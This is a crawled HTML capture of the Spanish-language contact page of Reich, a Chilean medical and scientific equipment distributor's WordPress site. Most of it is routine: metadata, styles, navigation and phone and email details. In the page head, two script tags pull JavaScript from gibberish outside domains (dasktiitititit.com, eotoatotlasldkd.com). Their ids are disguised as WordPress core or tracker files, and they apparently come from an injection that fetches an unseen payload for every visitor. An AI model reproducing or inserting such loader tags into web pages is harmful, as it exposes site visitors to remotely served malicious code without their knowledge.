

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.reich.cl/contactanos/
body_size: 44185
content:
	 
<!DOCTYPE html>
<html lang="es">
<head>

	<link rel="canonical" href="http://www.reich.cl/" />
	<link rel="canonical" href="http://reich.cl/" />
	
	<link rel="icon" type="image/png" href="http://reich.cl//img_newsletter/favicon2.png">
	
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	 <!-- for Google -->
    <meta name="description" content="67 años de experiencia en el mercado chileno de servicios médicos, ofrecemos soluciones integrales de Alta Tecnología Médica, Científica e Industrial y Veterinaria." />
	<meta name="keywords" content="karl storz, storz medical, microscopio-microscopia / electronica, hitachi, cirugia robotica, endoscopia , endoscopia industrial, instrumental medico, equipamiento medico, insumos medicos, endoscopia , cirugia minimamente invasiva, ondas de choque, valvulas cardiacas, laparoscopia , endoscopia industrial, karl kaps, optika, presi, zwick/roell, toni/technik, mtp, foresseeson, livanova, sorin, thoratec, 3dsystems, simbionix, orfit, stereotaxis, accuray, tomotherapy,ciberknife, medicina deportiva, medicina veterinaria" />
    <meta name="author" content="Reich" />
    <meta name="copyright" content="Reich" />
    <meta name="application-name" content="Reich" />
    <meta name="image" content="http://www.reich.cl/share.jpg" />
    <meta name="name" content="Reich" />
    
    <!-- for Facebook -->
    <meta property="og:title" content="Reich" />
    <meta property="og:type" content="web" />
	<meta property="og:image" content="http://www.reich.cl/share.jpg" />
    <meta property="og:url" content="http://www.reich.cl" />
    <meta property="og:description" content="Con 67 años de presencia en el mercado chileno, con cobertura a todo Chile a través de las principales ciudades del país y trabajando junto a importantes marcas de tradición y prestigio mundial Reich de Comercio Exterior SPA., se ha consolidado como una empresa de vanguardia que ofrece soluciones tecnológicas integrales de última generación" />
    <meta property="fb:app_id" content="00000" />
    
    <!-- for Twitter -->
    <meta name="twitter:card" content="summary" />
    <meta name="twitter:title" content="Reich" />
    <meta name="twitter:description" content="Con 67 años de presencia en el mercado chileno, con cobertura a todo Chile a través de las principales ciudades del país y trabajando junto a importantes marcas de tradición y prestigio mundial Reich de Comercio Exterior SPA., se ha consolidado como una empresa de vanguardia que ofrece soluciones tecnológicas integrales de última generación" />
    <meta name="twitter:image" content="http://www.reich.cl/share.jpg" />

	<title>Reich &#8211; Entregando soporte y servicio de excelenciaContáctanos - Reich - Entregando soporte y servicio de excelencia</title>
	<!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
	<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
	<!--[if lt IE 9]>
		<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
		<script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
	<![endif]-->
	<link href="https://fonts.googleapis.com/css?family=Raleway:100,200,300,400,500,600,700,800,900" rel="stylesheet">

	<script>
	  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
	
	  ga('create', 'UA-102961212-1', 'auto');
	  ga('send', 'pageview');
	
	</script>

	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.reich.cl/contactanos/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Contáctanos - Reich - Entregando soporte y servicio de excelencia" />
<meta property="og:url" content="https://www.reich.cl/contactanos/" />
<meta property="og:site_name" content="Reich - Entregando soporte y servicio de excelencia" />
<meta property="og:updated_time" content="2024-06-10T12:14:26-04:00" />
<meta property="article:published_time" content="2017-06-22T13:47:50-04:00" />
<meta property="article:modified_time" content="2024-06-10T12:14:26-04:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Contáctanos - Reich - Entregando soporte y servicio de excelencia" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://www.reich.cl/#person","name":"Reich - Entregando soporte y servicio de excelencia"},{"@type":"WebSite","@id":"https://www.reich.cl/#website","url":"https://www.reich.cl","name":"Reich - Entregando soporte y servicio de excelencia","publisher":{"@id":"https://www.reich.cl/#person"},"inLanguage":"es-CL"},{"@type":"WebPage","@id":"https://www.reich.cl/contactanos/#webpage","url":"https://www.reich.cl/contactanos/","name":"Cont\u00e1ctanos - Reich - Entregando soporte y servicio de excelencia","datePublished":"2017-06-22T13:47:50-04:00","dateModified":"2024-06-10T12:14:26-04:00","isPartOf":{"@id":"https://www.reich.cl/#website"},"inLanguage":"es-CL"},{"@type":"Person","@id":"https://www.reich.cl/author/admin/","name":"admin","url":"https://www.reich.cl/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/99d139b85ce9a5872b65b447628f151a?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/99d139b85ce9a5872b65b447628f151a?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"es-CL"}},{"@type":"Article","headline":"Cont\u00e1ctanos - Reich - Entregando soporte y servicio de excelencia","datePublished":"2017-06-22T13:47:50-04:00","dateModified":"2024-06-10T12:14:26-04:00","author":{"@id":"https://www.reich.cl/author/admin/","name":"admin"},"publisher":{"@id":"https://www.reich.cl/#person"},"name":"Cont\u00e1ctanos - Reich - Entregando soporte y servicio de excelencia","@id":"https://www.reich.cl/contactanos/#richSnippet","isPartOf":{"@id":"https://www.reich.cl/contactanos/#webpage"},"inLanguage":"es-CL","mainEntityOfPage":{"@id":"https://www.reich.cl/contactanos/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//dasktiitititit.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.reich.cl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.reich.cl/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.reich.cl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.reich.cl/wp-content/themes/reich/assets/bootstrap/css/bootstrap.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='reich-style-css' href='https://www.reich.cl/wp-content/themes/reich/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.4.0/css/all.css' type='text/css' media='all' integrity="sha384-iw3OoTErCYJJB9mCa8LNS2hbsQ7M3C0EpIsO/H5+EGAkPGc6rk+V8i04oW/K5xq0" crossorigin="anonymous" />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.reich.cl/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.reich.cl/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.16.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.reich.cl/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2195-css' href='https://www.reich.cl/wp-content/uploads/elementor/css/post-2195.css?ver=1718750916' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.reich.cl/wp-content/uploads/elementor/css/global.css?ver=1718751097' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.4.0/css/v4-shims.css' type='text/css' media='all' integrity="sha384-TjXU13dTMPo+5ZlOUI1IGXvpmajjoetPqbUJqTx+uZ1bGwylKHNEItuVe/mg/H6l" crossorigin="anonymous" />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.3.7' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type='text/javascript' src='https://dasktiitititit.com/oraaa?ts=1769378989' id='ic-tracker-js' defer data-wp-strategy='defer'></script>
<script type='text/javascript' src='https://www.reich.cl/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.reich.cl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://eotoatotlasldkd.com/ofo?ts=1769378989' id='wp-core-js-js' defer data-wp-strategy='defer'></script>
<link rel="https://api.w.org/" href="https://www.reich.cl/wp-json/" /><link rel="alternate" type="application/json" href="https://www.reich.cl/wp-json/wp/v2/pages/60" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.reich.cl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://www.reich.cl/?p=60' />
<link rel="alternate" type="application/json+oembed" href="https://www.reich.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.reich.cl%2Fcontactanos%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.reich.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.reich.cl%2Fcontactanos%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.16.4; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<link rel="icon" href="https://www.reich.cl/wp-content/uploads/2023/08/cropped-Reich_RR-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.reich.cl/wp-content/uploads/2023/08/cropped-Reich_RR-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.reich.cl/wp-content/uploads/2023/08/cropped-Reich_RR-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.reich.cl/wp-content/uploads/2023/08/cropped-Reich_RR-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			@media (min-width: 1080px){
.servicioTecnico .container .col-sm-4 {
    height: 290px;
    margin-bottom: 12px;
}
} /* min 1080 */

@media only screen and (min-width: 992px) and (max-width: 1079px){
.servicioTecnico .container .col-sm-4 {
    height: 310px;
    margin-bottom: 12px;
}
	

} /* min 992 max 1079px */

@media only screen and (min-width: 768px) and (max-width: 991px){
.servicioTecnico .container .col-sm-4 {
   height: 410px;
    margin-bottom: 12px;
}
} /* min 768px max 991px */

.servicioTecnico .container .col-sm-4 img {
    margin-top: 12px;
}

li#email-footer {
    font-size: 15px;
}

li#phone-footer {
    font-size: 15px;
    margin-left: 5px;
    margin-right: 5px;
}

li.hide-xs {
    font-size: 19px;
}

li#instagram-footer i {
    background: radial-gradient(circle at 30% 107%, #fdf497 0%, #fdf497 5%, #fd5949 45%,#d6249f 60%,#285AEB 90%);
    width: 25px;
    height: 24px;
    line-height: 25px;
    border-radius: 4px;
    text-align: center;
    color: #fff;
}

li#linkedin-footer i {
    background: #1565c0;
    width: 25px;
    height: 24px;
    line-height: 25px;
    border-radius: 4px;
    text-align: center;
    color: #fff;
}

@media (max-width: 767px){
.footer_links ul li {
    display: inline-block !important;
}
	
.descripcion-soluciones {
  padding-left: 15px !important;
  padding-right: 15px !important;
    text-align: center;
}
	
} /* max 767 */

html, body {
    width: 100%;
    overflow-x: hidden;
}

.descripcion-soluciones {
    padding-top: 25px;
    padding-bottom: 25px;
    padding-left: 55px;
    padding-right: 55px;
    text-align: center;
}

h4.desc-intro-h4S {
    font-size: 17px;
    line-height: 27px;
    color: #4d4d4d; /*  #4d4d4d #999*/
	display: contents;
}

.servicioTecnico p {
    font-size: 14px;
    line-height: 20px;
    font-weight: 500;
}

.soluc-ico-bl .tab-content .col-sm-offset-1 {
    padding-bottom: 35px;
}

@media (min-width: 1200px){
h1.soluc-h1-bl {
    /* background-color: red; */
    height: 338px;
} 

.soluc-ico-bl i {
    padding-top: 10px;
}
		
} /* min 1200px */
	
@media only screen and (min-width: 1145px) and (max-width: 1199px){
	
	
h1.soluc-h1-bl {
    /* background-color: red; */
    height: 430px;
} 

.soluc-ico-bl i {
    padding-top: 10px;
}

} /* min 1145 max 1199px */

@media (max-width: 767px){
	

h1.soluc-h1-bl {
    padding-bottom: 20px;
} 

.soluc-ico-bl i {
    padding-top: 0;
    padding-bottom: 20px;
}
		
} /* max 767px */

.intro img.soluc-logo-tab {
    height: 75px;
    width: 100%;
    object-fit: contain;
}

.col-sm-4.srvt-icono img {
    /* width: 100%; */
    height: 50px;
    object-fit: contain;
}

#cuerpo > div.interiores{
	display:none;
}
		</style>
		
</head>

<body>
	<div class="header-space"></div>
	<!-- Navigation -->
	<div class="navbar navbar-default navbar-fixed-top main-nav cabecera">
	<div class="container language">
		<div class="row">
						<ul>
				<li class="ico-en"><a href="/?lang=en">Ingles</a></li>
				<li class="ico-es"><a href="/">Español</a></li>
			</ul>
					</div>
	</div>
	<div class="container header">
	<!-- Brand and toggle get grouped for better mobile display -->
		<div class="row">
			<div class="col-sm-2">
				<div class="navbar-header">
					<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#menu-principal-home">
						<span class="sr-only">Toggle navigation</span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</button>
										<a class="navbar-brand logo" href="https://www.reich.cl">
						<img src="https://www.reich.cl/wp-content/themes/reich/images/Logo_Reich_transparente2.png" alt="Reich &#8211; Entregando soporte y servicio de excelencia" />
					</a>
									</div><!--end .navbar-header-->
			</div>
						<div class="col-md-10 col-lg-8">
				<div id="menu-principal-home" class="collapse navbar-collapse"><ul id="menu-principal" class="nav navbar-nav navbar-right menu-top"><li><a title="Home" href="https://www.reich.cl/">Home</a></li>
<li><a title="Nosotros" href="https://www.reich.cl/nosotros/">Nosotros</a></li>
<li class=" dropdown"><a title="Soluciones" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Soluciones <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li><a title="Cirugía Robótica" href="https://www.reich.cl/solucion/cirugia-robotica/">Cirugía Robótica</a></li>
	<li><a title="Litotricia" href="https://www.reich.cl/solucion/litotricia/">Litotricia</a></li>
</ul>
</li>
<li><a title="Servicio técnico" href="https://www.reich.cl/servicio-tecnico/">Servicio técnico</a></li>
<li class="active active"><a title="Contáctanos" href="https://www.reich.cl/contactanos/">Contáctanos</a></li>
</ul></div>			</div>
      			<div class="col-sm-2 hidden-xs hidden-sm hidden-md">
				<div class="head-contact">
					<p class="phone"><a href="tel:+56227147700">+56 2 2714 7700</a></p>
					<p class="mail"><a href="mailto:info@reich.cl">info@reich.cl</a></p>
				</div>
			</div>
		</div><!--end .row-->
	</div><!--end .header-->
</div>
 <div class="interiores">
		  <div class="container">
		  	<h1>CONTÁCTANOS</h1>
		  </div>
	  </div>
